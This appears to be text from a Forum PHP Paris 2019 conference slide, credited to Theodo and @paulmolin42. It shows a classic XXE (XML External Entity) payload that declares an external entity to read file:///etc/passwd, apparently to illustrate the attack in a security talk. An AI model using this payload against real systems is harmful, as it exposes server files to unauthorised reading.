 XXE
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
@theodo @paulmolin42
FORUMPHP
PARIS2019